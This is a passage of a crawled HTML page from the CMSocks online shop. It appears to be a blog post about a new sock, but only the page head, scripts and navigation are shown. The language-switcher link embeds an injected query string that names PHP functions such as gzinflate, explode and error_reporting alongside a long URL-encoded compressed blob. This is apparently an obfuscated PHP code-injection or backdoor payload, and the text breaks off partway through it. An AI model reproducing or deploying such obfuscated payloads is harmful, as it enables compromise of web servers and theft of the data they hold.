

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html
body_size: 17878
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CM Socks cria nova meia para apostar no mercado internacional - CMSocks</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1532432523">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1532432523">


  

    <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leoblog/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leobootstrapmenu/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leobootstrapmenu/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leoslideshow/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leoslideshow/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leoslideshow/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/leofeature//css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/leofeature//css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/leoquicklogin//css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/lusopaygateway/views/css/lusopaygateway_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/leobootstrapmenu/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/blockgrouptop/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/appagebuilder/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/appagebuilder/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/modules/appagebuilder/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/positions/headerduplicate_2882536641.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/positions/footerduplicate_1741402519.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/profiles/profile-3502073588.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.purecosocks.com/themes/at_onsport/assets/css/custom.css" type="text/css" media="all">





    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_ONSPORT_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var array_blog_rewrite = {"en":"cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional","pt":"cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional"};
        var array_category_rewrite = [];
        var array_config_blog_rewrite = [];
        var array_config_category_rewrite = [];
        var array_list_rewrite = {"en":"blog","pt":"blog"};
        var config_url_use_id = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var leo_push = "";
        var leo_token = "a07045d14f43c6164ed0fbc0f2b75dc7";
        var lql_ajax_url = "https:\/\/www.purecosocks.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.purecosocks.com\/en\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"(tax incl.)","tax_long":"(tax included)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"CM Socks cria nova meia para apostar no mercado internacional - CMSocks","description":"","keywords":"","robots":"index"},"page_name":"module-leoblog-blog","body_classes":{"lang-en":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-full-width":true,"page-blog":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"CMSocks","email":"cmsocks@purecosocks.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/cmsocks-logo-1532432523.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico","favicon_update_time":"1532432523","address":{"formatted":"CMSocks<br>Carreira<br>4765-076 Vila Nova de Famalic\u00e3o<br>Portugal","address1":"Carreira ","address2":"","postcode":"4765-076","city":"Vila Nova de Famalic\u00e3o","state":null,"country":"Portugal"},"phone":"(+351) 252933573","fax":""},"urls":{"base_url":"https:\/\/www.purecosocks.com\/","current_url":"https:\/\/www.purecosocks.com\/en\/blog\/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html","shop_domain_url":"https:\/\/www.purecosocks.com","img_ps_url":"https:\/\/www.purecosocks.com\/img\/","img_cat_url":"https:\/\/www.purecosocks.com\/img\/c\/","img_lang_url":"https:\/\/www.purecosocks.com\/img\/l\/","img_prod_url":"https:\/\/www.purecosocks.com\/img\/p\/","img_manu_url":"https:\/\/www.purecosocks.com\/img\/m\/","img_sup_url":"https:\/\/www.purecosocks.com\/img\/su\/","img_ship_url":"https:\/\/www.purecosocks.com\/img\/s\/","img_store_url":"https:\/\/www.purecosocks.com\/img\/st\/","img_col_url":"https:\/\/www.purecosocks.com\/img\/co\/","img_url":"https:\/\/www.purecosocks.com\/themes\/at_onsport\/assets\/img\/","css_url":"https:\/\/www.purecosocks.com\/themes\/at_onsport\/assets\/css\/","js_url":"https:\/\/www.purecosocks.com\/themes\/at_onsport\/assets\/js\/","pic_url":"https:\/\/www.purecosocks.com\/upload\/","pages":{"address":"https:\/\/www.purecosocks.com\/en\/address","addresses":"https:\/\/www.purecosocks.com\/en\/addresses","authentication":"https:\/\/www.purecosocks.com\/en\/login","cart":"https:\/\/www.purecosocks.com\/en\/cart","category":"https:\/\/www.purecosocks.com\/en\/index.php?controller=category","cms":"https:\/\/www.purecosocks.com\/en\/index.php?controller=cms","contact":"https:\/\/www.purecosocks.com\/en\/contacts","discount":"https:\/\/www.purecosocks.com\/en\/discount","guest_tracking":"https:\/\/www.purecosocks.com\/en\/guest-tracking","history":"https:\/\/www.purecosocks.com\/en\/order-history","identity":"https:\/\/www.purecosocks.com\/en\/identity","index":"https:\/\/www.purecosocks.com\/en\/","my_account":"https:\/\/www.purecosocks.com\/en\/my-account","order_confirmation":"https:\/\/www.purecosocks.com\/en\/order-confirmation","order_detail":"https:\/\/www.purecosocks.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.purecosocks.com\/en\/order-follow","order":"https:\/\/www.purecosocks.com\/en\/order","order_return":"https:\/\/www.purecosocks.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.purecosocks.com\/en\/credit-slip","pagenotfound":"https:\/\/www.purecosocks.com\/en\/page-not-found","password":"https:\/\/www.purecosocks.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.purecosocks.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.purecosocks.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.purecosocks.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.purecosocks.com\/en\/prices-drop","product":"https:\/\/www.purecosocks.com\/en\/index.php?controller=product","search":"https:\/\/www.purecosocks.com\/en\/search","sitemap":"https:\/\/www.purecosocks.com\/en\/sitemap","stores":"https:\/\/www.purecosocks.com\/en\/stores","supplier":"https:\/\/www.purecosocks.com\/en\/supplier","register":"https:\/\/www.purecosocks.com\/en\/login?create_account=1","order_login":"https:\/\/www.purecosocks.com\/en\/order?login=1"},"theme_assets":"\/themes\/at_onsport\/assets\/","actions":{"logout":"https:\/\/www.purecosocks.com\/en\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":3,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.purecosocks.com\/en\/"},{"title":"Blog","url":"https:\/\/www.purecosocks.com\/en\/blog.html"},{"title":"Institutional","url":"https:\/\/www.purecosocks.com\/en\/blog\/institutional-c22.html"},{"title":"CM Socks cria nova meia para apostar no mercado internacional","url":"https:\/\/www.purecosocks.com\/en\/blog\/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768822553,"static_token":"a07045d14f43c6164ed0fbc0f2b75dc7","token":"9ab872cccbb2c839d5ea22e41ea9ce1b"};
        var psemailsubscription_subscription = "https:\/\/www.purecosocks.com\/en\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 372,
        homeheight: 453,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.purecosocks.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-68972200-27', 'auto');
                
    ga('require', 'ec');
</script>






<script src="https://www.google.com/recaptcha/api.js?render=6LdsIvkUAAAAAMIOohuSxwo-hGgA4xNE4xoAHBZs"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'});
});
</script>




    
  </head>

  <body id="module-leoblog-blog" class="lang-en country-pt currency-eur layout-full-width page-blog tax-display-enabled fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header no-margin box-h7 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->


	<div class="header-logo">    <a href="https://www.purecosocks.com/">        <img class="img-fluid" src="/img/cmsocks-logo-1532432523.jpg" alt="CMSocks logo">    </a></div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-8 col-md-4 col-sm-4 col-xs-2 col-sp-2 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2594600681" class="ApMegamenu">
				<nav data-megamenu-id="2594600681" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2594600681">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
			
			<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2594600681"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item index  " ><a href="https://www.purecosocks.com/en/" target="_self" class="nav-link has-category"><span class="menu-title">Home</span></a></li><li class="nav-item products  " ><a href="https://www.purecosocks.com/en/products.html" target="_self" class="nav-link has-category"><span class="menu-title">Products</span></a></li><li class="nav-item parent dropdown online-store   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.purecosocks.com/en/2-home" target="_self"><span class="menu-title">Online Store</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.purecosocks.com/en/3-classico" target="_self"><span class="menu-title">Classic</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.purecosocks.com/en/29-desporto" target="_self"><span class="menu-title">Sports</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.purecosocks.com/en/30-outdoor" target="_self"><span class="menu-title">Outdoor</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.purecosocks.com/en/31-saude-e-bem-estar" target="_self"><span class="menu-title">Health and wellness</span></a></li></ul></div></div></div></div></div></li><li class="nav-item pureco  " ><a href="https://www.purecosocks.com/en/pureco.html" target="_self" class="nav-link has-category"><span class="menu-title">PURECO</span></a></li><li class="nav-item pst  " ><a href="https://www.purecosocks.com/en/pst-sock.html" target="_self" class="nav-link has-category"><span class="menu-title">PST</span></a></li><li class="nav-item about  " ><a href="https://www.purecosocks.com/en/content/4-about-us" target="_self" class="nav-link has-category"><span class="menu-title">About</span></a></li><li class="nav-item blog  " ><a href="https://www.purecosocks.com/en/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">News</span></a></li><li class="nav-item contact  " ><a href="https://www.purecosocks.com/en/contacts" target="_self" class="nav-link has-category"><span class="menu-title">Contacts</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 2594600681;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>

	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-8 col-sm-8 col-xs-10 col-sp-10 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.purecosocks.com/en/search">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="icon-font icon-magnifier open-search"></i>
	    <span class="icon-closes">
	    	<i class="icon-font icon-close"></i>
	    </span>
	</a>
	<form method="get" action="//www.purecosocks.com/en/search" class="popup-content dropdown-menu" id="search_form">
		<div class="search-inner">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog">
			<button type="submit">
				<i class="icon-font icon-magnifier"></i>
			</button>
		</div>
	</form>
</div>
<!-- /Block search module TOP -->

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icon-font icon-user"></i>
    <span class="hidden-xs-down">Account</span>
    <i class="material-icons hide">&#xE313;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Log in to your customer account"
          rel="nofollow"
        >
          <i class="icon-font icon-login"></i>
          <span>Sign in</span>
        </a>
      </li>
        
	
	
    
  </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block languages module -->
<div id="leo_block_top" class="popup-over dropdown js-dropdown">
    
              <a href="https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%90%ED%C0&%A4%E8%5B3%5D=%D8&%A4%E8%5B4%5D=%90%ED%C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%